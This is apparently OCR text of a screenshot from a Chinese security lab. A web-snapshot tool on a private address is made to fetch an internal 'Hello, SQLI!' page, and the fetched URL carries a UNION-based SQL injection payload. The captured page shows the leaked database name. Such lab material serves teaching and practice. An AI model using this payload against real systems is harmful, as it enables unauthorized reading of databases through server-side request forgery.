 网站快照查询
WeTab 新标签页
不安全
192.168.70.24:8080
网站http://172.72.23.23?id=0'%20union%20select%201,2,3,database()%20from%20information_schema.schemata--+ 的快照如
下：
Hello, SQLI!
-- 简单 GET 型 SQL 注入
人员查询系统
请输入人员ID进行查询
请输入ID查询
查询
ID 用户名 座右铭
1 2 db